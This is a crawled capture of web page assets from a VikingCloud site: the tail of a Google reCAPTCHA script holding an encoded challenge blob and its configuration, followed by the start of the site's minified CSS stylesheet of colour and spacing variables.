CukDDlcO+HQIYwo7CssOzNyZRw6NDwrUKQcOvwoRzGcKpwrPDrBnChyN5OcK6w6/CoQMNw6TCvA80w4ptw4xow61nBkHDlgXCs2/Dt8OtOMObP8KhwpDCvsKPwqIqwqLCssKgB8Okwptsw79LFyw4IRgYwrrCgsKDGybDvsKGXMKhCMKHHi/CuMOowrzDrm02bRLDgMKSV8KIwqA5XyDDmBk8wo/DnGvCjlHDhcKPbcKUZkTDlx/CuB3DlsONw4XDssKUw5/Du3oEw5fDmMOGO8OIw4gKAMKRRMOow5AHO8OOwqFsecOfwq7CqS9XPxjCr8KwZQNTw7JOw6XChMK4H8KywrlFw47CisOeEGIAB8KDIMOQwoXCqwPCvcKJw67CnMOHOsOEwqDDicK3FjHCpMK6EMKTwo4CEDM+GcORw7FnJsO3woXCoi/[base64]/Csi/DoXHDijbCtsO5w7XDgsKQw51pwo7DulTDlcKWDgY1w5MzwpfDmsOMwozCnMOAwqluwp/CtMKDAk7Cm0/CiEt0M8OCW8OWNXtndy7DtUUfw5c0wqzDkWouwpcVwpF6WQvDqMOrw5jDqsOSVcK/[base64]/wolWwqPCoMK5ZsOgPgwDw6XDr8KOECpCwoo0wqpcdzLDkMOhw7sfHMOhwqnDlWJ9NMO2wrXDnWlgwr0oJcOuWDHCpmHCgcOQw7pDw6rCsMKKwp3CpcKYSC7Ck8KWw6kaHsO/w6HDoSABwoMeFDQCwpoDw5XDoMOtNzQWw7Yzw67Dg8KXQcKIw698w4x9HMKVwr8mwpzDjAVUPRZzwpUmw5jDtsOmwp3CmEVNwoZyw6/DjU3DhsOnwpINQsOJIDPCtXcVXHvDpcO8K8Kuw49DBUPCozs/[base64]/FsKDa8KTw7/CrDTClMOKw6TCvQXCmMOZw4PCrsKEw4RFw7gBXMOfciHCqsKdwpXCr2PCucOHw6vCoyAcIcOpw7nDkhTCoXXCi8KwFXDDmh/CjcOxXS7CqGQzAsKBwrTDg1cCSADChcKyw5YuXVY0w5XDtRrDl0JrUnpkw5fDrS08RiRtHgzDuXBGw53DvnDCoC3DkcKYwozDmnkewqBJPcO1w4rCoMK9wqvDlxg4w7NVwozDnMKcHDMcwqDDhsKpwprDhhvDkcOAeiIjwpJHeVJIw6nDnUwXw6hbwo8cUsK/LmkDwrt8E8O2w4wFF8Ksw4TDm8OZwrsaw4bDk8KTRcKdw7bDhsOMM8O/FsKew4E1wpbDiiJXOwjChDQvQQLDssK1wpTDgMOfwqzCgsOcw4DCj0t/[base64]/ChcOPw7AlE8Ogwrtsw5nDmnvCmcKewovCqmECw7ZDwrzCjw3CuMK4woU+ecO6wp/Do8OicV3CuTRpwo/[base64]/Cgi9mPGnCvMOtEAMqe8KMZsO9IDpQJMKmw7tSw7dkO2XCqEc8wprDtWlQURZlw6vDl8Ohwr0TDBTDgsOJwq57dilIw7skw6BdBcKxQgLCn8OdwoXCtgsHJsOCwrEIwoAbPsK3BMObw7BINXsFNsK9wobCqgjDnQgfwqNkw5fCgMK+w5BiY2/[base64]/[base64]/DDQARWnCucOMw5YIwoMBw6sJUsOyw4jDvxdBwqwKYHFxwpRpwr5CKsOdaMOew6/CoMOvw5BVw7HCrsO8w63DsMOzHD/[base64]/CisKTF3lQwow5w6wOw5nCmVXChMOzI1vCgTXChF/Cvk1gWSjDlw9ISzIUwrh/w7k5cnfDjMOww5DDnsOkCQ1Yw5FaasOqw6xOwoAab8O9w57CnA5nw5tdwobCoRtlw4kswpbDhT3CjHbCisOAwrvCmMKdc8KqwozCl2F5wq8YwoA6wohBa8KGw4J0MhN0L1rCkm/Cs8ODwqHCnQzDrMOMACLCq8Kvw4bCscOIw4DCuMK0wq47wqEbwrdVeTlcw4MQwpEAwrnCpzTComUIBxF0w4vDkgUuw5vCv8OJwo/[base64]/[base64]/FT/DnAsJPj4UZz3Dk8KPwr/CuEPChcKIw6BFw4YCwqsZJcONw7UMw6Eew4HDvlRdYcKJw78Uw7EAwrDCqgscan/CucOcYStRw7DCmMORwq3CuFrDh8K7GEstP3EswopzwpjDkgLCmi9jwq8wRHzCmsONcsOmYsO7w6DDqMKTwpjDggDDmUMzw5LDrMKswo9ITMKOMEbCicO5D1/DoRRPw7dVw6AjBgPCmXB9w77CqcK3wpAsw7MOwrjCtlgwVMOJw4Iuw5sDwqwuanTDlUHDtCViwqDCrcKEw5/[base64]/HsOZO8OCw7/DvSjCpMOIw7HCqW7CslXCi27CgAfDm8OuwodUOsK7NsOZDsKkw5ZewqV/[base64]/XcKcC8KbcsOLwrAoOMOEwpgEw5NiwqM3aTXCgcKbS8OFHRfDu8KNw6DCk2gywqACcHIFwrnDoj7CocK9w7YSwpUjIljCuMOvb8O9CWsiacKPw43CmGLCgw/CqcK0KsKuwrh4wpHCuQwAwqRewojDhcKmXzU3woARSsKpUsOgdTcfw6TCt8O4PCdMwq/DvBMww5gZDcOgwoE9wqFqw489HcKNw589w5kdQy5nV8OSwot9w4bCnXEFc2bDlyBlwqnDusOjw6MJwoTCpH8tVMOwYsKJUk0Ewo8Dw7fCmsONC8OowoQRw70aX8K2w5obbS9oMsKufsKSwqrDgcO6LMO/[base64]/w5nCk8KLwq3DqcKEwr7Di8KZK2jCgFwZw6lLw5nDvMKZbgLCkhVMwq4LwprDkMOeworCnFE+wpXCrT0gwr5cInbDqcOww4jCocOXJjlsSUhAwrPDhsOIG0TDsTt2w7fDoUBqwrfDu8OdelPCmz/Cl2XCjArCjMKkTcKkwr8YCcKLb8Oyw5M0SMKlw7RGQsK7w6Z9dlXDs8Kqd8Klw4lZwpxYIsOgworDp8Oowr/CqcOSYTZ8UGdFwpU2WQ3CmXxaw6TCumdtWHXDn8KAIR96Jn/DmcOow4k0w4TCtkbDoX7DsC/CnMOjLVQdLAg/cX5dWcKZw5MYJQQ9D8OpQMONRsOiwooYAFYUVQFdwrXCucKecH8wOSLDrMOmwr0Zw5XCuldnwqE+BRshXMO/w7wwLcOWHFlXw7vDv8OGwpJNw50Hw7RyCMO0woLDhMOCe8O0OT5aw7vDuMO7w6/DvBrDtRzDpcOYEsO7N3Enw4PCh8Kdwrt0FH1+wrfDpVPCiMOHVsKlwoV+bDrDrxHCqEp2woZ3IhxXw6VIw5HDkMKaAlnCvFrCv8KdPhjCmzjCvcOhwrBcw5bDmMOCEE/DtWMMNhXDi8OmwojDocOWwq1wV8OgVsKcwoBhM2wxfcOQw4INw4dbA0FiIT8Xe8Ogwo4zVTQhD17CncOgO8OCwovDm0PDrsKkcDrCtwjCt3xFVcOkw6AVw7zCmMKbwoVSwr5fw7YDT2Y5clwOLgvCncK5b8OPVywlB8OxwqI/Y8Kpwod6S8K3ACBAwo1jI8O8wqTDvsOZeRdHwrRkw5DCgwzDtMKDw4NmHQfCucK+wrDDsS1xPMKcwq/DixPCkcKAw48Gw7d1PUjCisKQw77DlmTCv8KxVMO3EiQxwoLDsidYQHUbw4lww4/[base64]/a1IMwrdYYMKow5bDksOydVfDg8Kuw6taAVvCtRIdwrFjwpFiasOEwpHCoD5JXMOLw5duw6HDsTDCucOiO8KDK8OYP1nDnjfCgsOcwq/CiSo3LcKIw7TCicOgMC/DpMO9wqIQwobDncO9L8OMw6TCtcKbwrXCusKRwoTCu8OWdcOrw7/DuTJOF2fCg8KUwo7DgcOsDQQbMsKAeURmwo4vw7/[base64]/woNow6vCvljCoUkPUVI/UsOhw6DCk8OVwqNAWWgLw5A9EA3DgGwEUXgVw6dJw49kLsKQJ8KWDXnCrMO8TcOuGsK/[base64]/Dg2nDocOnDwPCisKCOsK8wqnCvHZiWsKgKcOsf8K/[base64]/egjDqMOtZgFiwpF+wp0rwp8jw67CswxKw4/DiCPDnMOpPEjDszsfwqjDly85YQfCgAU3M8OMdHPDg08Nw7/CqcKawrI9NnrDlWJINcKeRcKswpPDphHDu1bDkcOlB8K3w6jChcK4w4sgIlzDr8KKXcOiw5kEJ8Kew44kw6TDncKjOcKcw54uw482PMOraFbDsMKswrEVwo/[base64]/w4RhAE3CgsK4w6NgKDhKUFUFw5Fgw60cKcKATTd/wrAYwrh3ZSPCv8OawodrwofDm0ktGMOGWnx5XcK8w5XDpMK/[base64]/w7XDiWZCwr9kDS7CucKkw6lhJcKeWGdFwqk/T8O0wqnDlW01w7vDvjrDtMOXwqoPTQPCm8KawqdqGWrDjMOXWcOvTsOfwoAowrILdAvDg8O2fcOoJMODaFPDrlI2w7rCvsOZEmLCkmfCizIfw7TClDZBJMO7N8OowrjCiHsnwpLDlmDDuGbCv0HDjlXCvBPCn8KTwo44A8KVf3HDjzbCscO5BcOSUWfCp0TCoHDDnC/Cm8OSES1zwq0Bw7DDpsO7w5fDqm3DucONw6vClcOcQCjCuh/DqsOtI8KjasONR8KLW8KMw6nDlMKFw5NBZUzCsCDDvcO+TMKNwoTCh8OSHwYGUcO9w4RuWCs/wqhWLxHCgMOUH8KQwrYVb8Knw5Qqw5HDsMKtw6HDi8OgwojCtsKKUhjCpScqwoXDjB3Cr2TCgsKnWMO+w7VYG8KCw4VfccOHw61TcmEzw4tFwo/CicKnw7fDl8KBWjQNV8OhworCkU/CucO7WsKTwp7DrMOJw7PCghDDnsOLwo8WfMOOW3xWCcK5CXnDjQJlbcOhaMKBwopOYsOYwqnCiTEXDGECw64Lwp/DqcOHwrLCjsOlFiVzXcOQw4gmwoHDlF5lesKjwpHCtcOmBz5ZFcOHw4BZwp/Cs8K+LkHCvXvCgcK9w7RZw7HDhsKeY8KXIhjDt8OFEWjCkMOawrXDp8KGwrVFw5PCpcKFSsKPQcKBbyXCmcOTccK7wq0dfF4aw7/[base64]/CtcKIwqLCqBtOZsKJwr3CiSzCuAcNw41RwpPDs8OeJQttwpkHwo7CosOOw6kXJ1TDjsKeX8OvN8OOUGgZEH9PXMKcw5EdB1DCu8KqWsOffcKbwrjCgMOfwqFyNMKZVcKbPmQWe8K/ecKFGcKlw7AcH8OnwqHDgcO6f33Dr3TDhMK3PsKdwqQdw67DmsOcw6XCsMK0FnjDt8OoBXjDo8Kow4PDlcKFeXfCocKPacK/w7ELwo/CgMKiYSHCoD9eWsKXwozCjgrCon17d1TDlsO+fWfCsFrCg8OGIAkGSz/DmRDDisK1cQ7Cqk/CrcO0C8OTw7xQwqvDg8Oaw5EjwqvDqwJrwpjCkCrCsTLDv8Ocw6EUUivDqsKcw7XCkUjDtMKhCMOOwrRMI8OBEXTCvcKQw47CqELDh10+wq9mHlUHcEMJwrYBwpPCu18JOMK9w5knQcKCw6zCoMONwpbDixhmwqAiw4Ekw5FKFzzDgSdNfMKkwo7Cmy/DpQI4FRfCrcOjScKRw67Dq03ChGdkw4MVwofCtDnDpQPCnMOTLcO+wpEqHUrCiMOnIcKHaMKrRcO3esOPO8Kuw4vCql9Kw61SW0snwr58wqUYEEspWcORMcOkwo/Dv8K6Pw/CkA9KehvCmT3CmG/CisOdSMKWURfDvQNcYcKCwp/[base64]/[base64]/DgETCg8OhwqwkUjXDu8Ohw7gEw4XDs2t7NcK7wrRJDQXCt1R4wp3ChcObE8K8Q8K3w5Y/dsKzw7TDk8O2wqFYN8KCwpPDrBprH8ObwoDCjEPCnMKjV35GXcO0BMKFw7hfLMKIwoIIf3Q7w7Qow5oUw4DCih/Dn8KYOHEawqA1w4kswqs0w6ZdOsKKS8KFQMODwpICw5c/w7PDlHl2wqpXw7DCrizCuAgUdyNCw4MzEsK6wrnCsMOCwqHCvcOmw6MBw591wohAwpI/w6LCgwfClMKIdsKYX1tZZMKGwrhpYMOMDAxJPsKWbwXCqRULwrpgY8KjLnzChijCqcKxPsOgw7vCqiLDtTfCgBx6MMOBw6XCg0F+fnbCtsKUG8KKw4wvw61Cw5/CncKvEGMqV0lwEcKmA8OZOsOKbcO5FhVACntIwqwCBcKoSMKlScOCwrvDt8Oqwq4qwoDCtEkDwpsTwoTCk8OfOMKSEkNjwonCuxknYE9deDU9w4cfMMOow4jChj7DlE/[base64]/[base64]/[base64]/[base64]/WcKDwqwRw5woY8OAw6fDtsO+VkfDmsKxw5XChMO8w5cIwrADR15IwoDCuSJaPcKVC8OMbMO/wrlUbjTCuBViE0kFwr7CgMKNw7QvbMKBKyFgHBs2Q8OlUwIIH8KrUMKtKiQHb8K2woHCusKrworDhMKTc0jCs8K+wpLDgG1Aw55Uw5vDghPDhifDuMOsw4DDuwQvbTFiwpFSfQnDoFDDgUxKAg9tVMOqL8O4wrfCpz4IGwjCiMKIw7/DhTDDssKgw43ClAZmw4JAdsOqAgcUTsOhd8Oww4vCpxLCnnx2Lk3Ct8K4AmlzVUQmw6XDmsOJVMOsw5cbwoUtFHJ1UMKiQsKiw4rDssKfd8Kpw6ELwrDDlQPDicOTw7bDmHAbwqAbw4jCrsKcOGsAGcOBfcO8ccOpw4xIwrUiAR/Dsk95TsKtwokRwo7DiSrDuhfDuwHDocO3wqfCiMKjb0ouLMOWw5TDqsK0w6HCrcOnc0fCgFTCgsKsQsKJwoJmw6TCncKcwogFw6EOJRESwqrCmcKUDsOgw7tqwrTCj1HDlB3ClMOMw4/DhcKDXsKiwqdpwr7Ci8OOw5Nlwp/DtnPDgC/DrXQPwo7Cq0LCiRVSfsKsRsO7w75Tw77DmcOubMOmCV1rTcOBw77CssOLw5XDr8KSw77CicK1ZMK/[base64]/CmjXCgB5rHcK1w5TDosKQwqUkOcO/wozDrsOCDznDl0DDqwLDl2slVWfCmMO2w4sLf2vDjQwoaU4nw5BjwrHCqkt9ZcOvwr8mZsK3OzMpw6x/T8K1w6xdw61wOjkcCMO/w6RJXFPCqcKMNMKXwroTI8OVw5grUnPCkG3CkS/DoVTDq2lYw491Y8OQwpUQwp8yTWvCmsOSBcKwwr3DjgnCjRYhw7fCsW3DnUzChsOrw6/Clxg7UVTDqcOvwpNww4x8JsONag7DocKbw7HDnkAEDFzChsK6w5ZYOmTCg8Ocw71Tw5bDrMO/RVpGW8Ojw75xwrTDhcOlJcKNwqfDpsKWw5dkW3xuwoTCihbCncKEwo7ChMK6KMO8woDCnBYlw7DCg3kYwpnCvVM/wodewprDkE8mwrkiw4LClcKcdA/DrwTCpRLCsR80wq3DkEXDhiTDrEvCl8Kiw5HCvXQ+XcOiw4DDridIwozDhjvCqSfDs8KoO8K4YG3DkMOOw6vDslDDhB00w4FUwrjDt8KtE8KAQMKJL8OBwq5+wq9qwoYywqsww5rCjmTDlsK4wo/Dt8KTw5/DgcOcw7hgA3rDgFd/wq0AGsO+wpA4UMOdTDhPwp83wr1vwrvDrSDDhBXDqHXDlk0idy5yP8K0UhzCu8OuwqNgAMOpBcOAw7jCi2PCvcOyDMOqw4E5woIjES8kw4kPwoU8OMOpSMODemxvwq7DksOXwr7ClMOmKcOcwr/DjMK0AsKzX1TDshHCoQzDvFTCrcOrwqLDkMKIwpXCuTsdYDY2VsKEw4DCklR8wrtGSjPDmgbCpMO3w6nDn0XCimPCtsKIw7TDn8KAw5LDqRMlX8OET8KUG3LDvBrDpXzDpMOtahLCsS9nwqUKw57CrsO1IFNEwrgYw4/CniTDqmnDvRzDiMOoQkTCg2koHG8tw7dCw7LCtcOvOjIcw4c0T3M8aHkBER3DjsKvwrfCs37Ds1JWERRAwqfDi0vDtSTCqMOiHEXDlMKQfwbChsKZa24BN2srGG0/GFDDj24KwpMbw7IALsOmAsK6wqDDvEtKaMOZGTnDqsKVw5DDhMOLwrLCgsOuwozDrF3DtcO4O8OHwot8w4TCmWXCjFHDo1gbw7dIC8ORDnLChsKJw4RSQcKLNl/Csi0Qw77Dp8OqTMK3wp5AJcO/w757W8OYw6MSGMKFG8OJbiApwqbDoyXDocOiBcKBwpPCpMOQwqhlwpLCtUXCi8OIw5nDhQTDqMO2w7Byw4LDlEh6w59+GFjDmcKzwovCmgAKUMOlRsKqDBhbL13DrMKQw6PCnMKqwotVwozDqMOPTjgFwp/[base64]/DjyFZfWoUw5Vvw4Vzw7nDncO1w5zCpW3DpgEow7fClz8VcxDCmsKLKxwzwqxYewzCp8KmwoPDoWvDtcOZwodUw4HDh8K/OsKIw745w63DsMOrTMKsFMK8w4bCvULCs8OEYcKyw6Rew7ZAPMOEw4Uawrknw7nDvy/DtW7DgwVhecO/ccKEKcK2w6kPT3A+JsKxWHDCtiRTWsKDwqN8IDo1wpTDjHzDs8ORY8OmwoHCr1vDrcOTw5XCujwWw7/ComzDtcK9w55LS8KfGsOAw7HCuWZYVMK2w6clU8KHw4dTw55RO0tnw7/[base64]/Dg3HDjcO/AsObUsOeNsOtQDvDk28wDMK1QMOFwqjCh2xaKMOlwpxrHkbCncO6wpPDk8OcPWNUworCiH/DuBc9w6smw7drwrDCkDkow4ZQw6hmwqfDnMOVwqEeE1N5Y2sKBmnCmkvCscOew7E/[base64]/[base64]/CsMOpw7rCoVPDt8Ocwo/DrgLCgsKZJMO5X0YrBhnDs0TCq8OfV8OcPcOaQk5uCwRHw50Cw5nCt8KPdcOHScKFwrdnXH9GwpdRBwfDpC9cQgvCoB3CoMKHw4DCtsOLwp9Dd1HDi8KNwrLDiE0Ew7o+HMK7wqTDjhnCkHwTB8OtwqUEJHF3NMOULMOGM2/DrlDCphh+wo/CiXZ9wpbDnwxtwobDkwQSCEQVHyHChMKwD0x8TsKOIwEmwoYLKTARbmtTKX4Qw6PDkMKNwoTDi1LCojdXwrUlwojCiF/CoMOnw74bKhU4F8Orw5TDhGtLw5zCjMKGRg7Dg8O2BsKVw60Vw5bDumQDEGkoPR7Cjl5jUcOLwqt/[base64]/w4nDpBdRT0jCo3IawrdMw5rCiyVuUhVhwqPCtD86Xy07S8OTI8OlwpMZw5HDmiDDnFVLw5fDrWQ2wo/CoAsCP8O1wrpHw4LDocOtw4PCoMKiMsOrwo3Du2QHw7lww7h5DMKjLsKdwpIZccONwpgbw5AAAsOiw44kPx/CjcORwp0Ow584TsKWI8OUw6TClMOpGk9HcHzCrBrCiHXDisO5bsK+w4zDqsOeRxUBRkzCoSY4VB1EDcODw41pwo9kQ3EPZcOEwo0ABMO2wpF0HcO8w7Ahwq7ChQDCvxkOGsKswpXCncK9w4/Dp8K8w6vDr8KewoLCgsKbw4xrw7ljFcOtTcKVw4tMw4PCvBh3Lk4VG8O5DyNtVcKMK3/[base64]/DqxjDksOVH8Klw5daw4vChsOkwrrCswsUw6o2w7bDuMK5GMOsw4/DvMKoSsOcbj8lw4dYw5Z3wrfDjhzCjcO5Lj8ww4nDgcOgdQoMw5LCpMO/w4FgwrvDu8OAw4/Dp3U5KE7CkCE2wpvDvMOkJyrCvcOyccKTG8Klwq/Djx00wq3CsXJ1CGvDgMK3Uj8NNghNwoQCw5VeCcOVRMO8Q3geORbCq8KOQhRww5Itw4M3N8OfUwAQwq3DqX9sw7nCtlRiwp3CksKVdAdUWlM/Pl4rw53DmsK6w6ccwo3DlW7Do8OmPcKVDnXDlcKMXMKywp7CoDPCisOJUcKUYW/CgRzDqMO2DA/CkCLDscK9DcK0NXc0ehxnfnfCqMKjw5kxw69SOwtCw6nCqcOJw47CtsKzwoDDkRV5esO8BQTCgxFLw4/DgsOxZsOrw6TDvA7CkcOSw7d8EsOmwq/Dp8KjOgQWeMKZw4PChXgGRnRpw5XDlcKTw4wRIh7CscKyw6/[base64]/DhcOLwqnCmxPDpT0PJxjDv8O3GsOCw5JcHcKzw5vDs8Onc8KlfcKEw60kw48Zw5x0wq3CpG7Chn88dcKlw45Tw6MRJHREw5wiwrDDu8Kvw67DnnJ3YsKfw4/CsG9Iwo3DvsO2VsOhfXXCvXHDmSbCrMOXX0LDvsO5dcOcw4Maagw3cT/[base64]/XGV3F8OnwoTCrW0RJMKnwqLCqBpjWULCpy1QasOlCsKmby/DncO8S8KawooEwrTDvTTDhjJ9YxwYA2rDiMKqHVbDlsKOIsKJb09EM8OZw4pIX8KOw5MCwqDCmBHDl8OCWn/CnUHDqlTDs8O1w59fWMOUwoTDl8OEaMOHw4/[base64]/[base64]/CqC0lwrsAw6/DtsObwqRNE19xwqdUw5jDtg7CiMOCw70BwqJswqs3ZcOJw6nCrVRswp4QO20Iw7/DqUvDtDF2w7xjw6TCrXXClTXDpsO/[base64]/[base64]/[base64]/DnMKXDsK3KDzDjcKEUQdBNcOeWhjDtMK9esO0Q1tcC8KQHE0KwqHCuiYlUcKrw6Ujw6XCgMKhwovCrsO0w6vDuxnCmXfCvMKbAnU0ay8GwpHCu0LDu2zCqwvCgMK/w55Kwr5+wpMNUG8NQhbCuwczwosPw65qw7XDo3HDkzTDu8KfKHV1wqPDo8Osw6PDmyfCrsK4S8OAw5ZIwrsKeB1aRcKbw6PDtsOiwoLCtMKMOcOobRDCtBNawr3ClsOdOsK0wopewoZBNMOww5F5YWTCtMKowrYfTMKGThrChsO5bA8sWGkfeUbCtDl/LV/DgcK4EkMxfsKcXMK0w7PDuXTDlsOdw4Ehw7TCo07Ci8O+HU7Cp8OgScOOUUrDhGLDkUhiwqVLwo5VwojCnlDDs8KhVFTCmMOoEmPDgjHDn2E7w4nDmCNnw5w2w6fCox4NwrIsQsKTKMK0w5jDqmoKw5HCksOlRcKlwoddw7JlwpnDuxRQO0/CvTHCgMKxw7XDkkXCrkRsN1MOOsKXwoJrwqjDtMKvw63Dl23ChxkiwpkzZcKhwrfDr8KYw4XCiDltwoVFEcK/[base64]/[base64]/[base64]/DlsOzwoN5w6w2FX3Chk8lbBnCsmDCpcKMK8OrKsKRwrrCrMOmwrxcMMOMwpYWOmLDnsKIAFPCihtIEnrDq8OjwpTDssOpwr4hw4PDr8Kvw6gBw75dw7RBwovCuj5Nw7oywpQ/w6MeZMOuLMKPcMKlw6sZBsKAwpF/[base64]/[base64]/[base64]/CocOvIBJRw75aw7NbPMKEbsORG3hQZyHCmTzCkg/DpHnCv2DDtsO5w4JJwpfCu8OpIVHDpjTDi8KoIzXCnnLDt8K3w68CFsKZQVQ6w57CrT3DlBfDusKDWMOlw7XCpT8YW1TCmynDp3PCgDcWQzHCgsOjw5sQw5bDgcOvfhPCnTxfKGzDpcKRwpnDoHXDvMOBPzjDjMOUXCBMw4pHw7nDv8KVTG/CjsOvcTMERcK0NAzDnkfDp8OqCkPCmzAyF8KowqLCiMKYWcOMw4LCrVxDwrtmwo5oHS7Cg8OmNsKLwoBQPFB7PyhvD8KDGwN1Uj3Co2NXAU5wwonCsjfDksKiw43DkMOgw5McPhPCpcKFw7k5Wj/[base64]/w7/[base64]/CqAJGDMOYwohbGGhBXXXCqXIZUcK9wqZ6woAEJWzChH/Co0IQwpNtw7PDlsOPwqTDg8OqIgR7wpQcZMK0fVBVKSLClyBvYhcXwrgFZkthXVNiSQZQCBMyw6wALWTCq8KwfsOIw6TDgijDmsKnQcO2OGInwq3DpsKcZDUDwqcsR8OGw6jCjS/Dj8KNUhrChsOKw7bCs8KhwoIcwpbCisKbY0wdwp/CpTXDiljCuicPFGYzfDsSwobCuMOtw6I+w7vCq8KlT0HDvMKNaArCskzDqDXDoix0w54tw7DCnB5ow6LCjwRGHm7CvHVLVUjCrTwqw67Cr8OQIcOdwpHDqcOlM8K2EcORw6V4w71XwpjCgm7DqBNMwrvCuBIYw6vCvS/CnsONEcK5OSpAX8K5KSVWw5zCt8KQw6AAT8KKXjHCoRvCiWrCmMK7RVVid8OVwpDCvx/CpsKiwp/[base64]/Dp8KFfxHCvVl5eSbCihlQEhQUSn7CmkBqwrIowrEZfwN0wr1IE8OvJcKwMMKJwrfCr8Kfw7zDuGTDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,574],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://go.vikingcloud.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/7eG+zzUUnQSb31+vtej9KOkQHJ+6CWcf2kHlAQmzWU\\u003d\x22,0,0,null,1,1765782468232,0,0,[52],null,[200,134,41],\x22RC-YxFsPhJ68fSTVQ\x22,null,null,null,null,null,\x220dAFcWeA5fdI4qb_2G9slj7Q2pcC7LA7s5SLQG3AxwnsmuU_nv9tv5HHiGYISO-l2HunbCm0qqTO_8PzXP8YwR6BdKaBY6kS_Jdw\x22,1765865268050]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65343b62d827f09432ecc8c8-c7d8ceecb.min.css
body_size: 28878
content:
:root{--grey:#475467;--space-cadet:#21294c;--white:white;--dark-navy:#101828;--_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--dodger-blue:#0095ff;--cyan-cobalt:#23569a;--vertical-margin:6rem;--blue:#0752e5;--light-green:#c3fde3;--dark-green:#044225;--bright-green:#00ff8d;--l:3rem;--m:2rem;--horizontal-margin:6rem;--muted-green:#e1fff1;--grey-200:#eaecf0;--grey-300:#d0d5dd;--gray-200:#eaecf0;--cyan-coblat-blue:#23569a;--chinese-silver:#cacbd0;--light-green-banner:#c3fde3;--accessible-components-dark-grey:#9b9b9b;--ghost-white:white;--light-blue:#96cae2;--s:1rem;--2xs:.5rem;--3xs:.25rem;--s-m:white;--dark-gumental:#1b2033;--_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--_primitives---brand-colors--electric-blue--500:#66fcf9;--_text-styles---font-size:var(--_typography---font-sizes--body--base);--_text-styles---line-height:1.6;--_semantic-colors---text-color--color-text-accent:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---surfaces--surfaces--color-bg-surface:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--_primitives---brand-colors--magenta--500);--_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--_primitives---brand-colors--magenta--750);--_primitives---brand-colors--blue--blue-250:#edf4fa;--_semantic-colors---text-color--color-text-body:var(--_primitives---brand-colors--neutrals--deep-graphite);--_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--_spacing-sizing---padding--card-padding:var(--_primitives---units--3rem);--_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---text-color--color-text-inverse:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--_semantic-colors---text-color--color-text-inverse);--_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--_primitives---opacity--white-10);--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--_spacing-sizing---padding--card-padding-small:var(--_primitives---units--1-5rem);--_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--_primitives---opacity--white-80);--_primitives---brand-colors--neutrals--white:#fff;--_spacing-sizing---gaps--xlarge:var(--_primitives---units--3rem);--_spacing-sizing---radius--base:var(--_primitives---units--5rem);--_spacing-sizing---gaps--2xlarge:var(--_primitives---units--4rem);--_spacing-sizing---padding--regular:var(--_primitives---units--1rem);--_primitives---units--2rem:2rem;--_spacing-sizing---gaps--small:var(--_primitives---units--5rem);--_spacing-sizing---gaps--regular:var(--_primitives---units--1rem);--_spacing-sizing---padding--card-padding-xlarge:var(--_primitives---units--5rem-2);--_spacing-sizing---padding--large:var(--_primitives---units--2rem);--_primitives---brand-colors--blue--blue-750:#1a2f54;--_spacing-sizing---gaps--large:var(--_primitives---units--2rem);--_spacing-sizing---padding--card-padding-large:var(--_primitives---units--4rem);--_primitives---brand-colors--neutrals--soft-graphite:#596074;--_primitives---units--5rem:.5rem;--_text-styles---letter-spacing:0px;--accessible-components-dodger-blue:#1378d1;--sky-blue:#a4e2ff;--lavendar:#e2e7f0;--xs:.75rem;--xl:4rem;--2xl:6rem;--3xl:8rem;--_semantic-colors---color-border:var(--_primitives---brand-colors--neutrals--soft-graphite);--_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--_primitives---brand-colors--electric-blue--750:#00d9d4;--_primitives---brand-colors--electric-blue--250:#9dfdff;--_primitives---brand-colors--logos--wordmark-navy:#21294c;--_primitives---brand-colors--logos--cobalt:#23569a;--_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--_primitives---brand-colors--magenta--500:#a6145e;--_primitives---brand-colors--magenta--250:#f9a3bc;--_primitives---brand-colors--magenta--750:#7b0642;--_primitives---brand-colors--neutrals--graphite:#40485d;--_primitives---brand-colors--utility--steam:#fdebec;--_primitives---brand-co